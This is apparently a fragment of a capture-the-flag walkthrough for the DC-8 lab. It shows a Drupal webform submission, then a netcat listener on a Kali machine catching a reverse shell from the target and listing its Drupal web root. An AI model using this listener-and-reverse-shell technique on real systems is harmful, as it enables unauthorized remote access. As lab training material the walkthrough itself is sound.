 View
Edit
Webform
Results
Submitted by admin on Tue, 09/03/2019 - 16:15
Start
Name *
12345
Email Address *
gem@gem.com
Details *
q
Submit
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 249 bytes 20280 (19.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 249 bytes 20280 (19.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:/DC-8# nc -lvp 7777
listening on [any] 7777 ...
^C
root@kali:/DC-8# nc -lvp 7777
listening on [any] 7777 ...
192.168.5.143: inverse host lookup failed: Unknown host
connect to [192.168.5.135] from (UNKNOWN) [192.168.5.143] 39486
ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
DivergentFour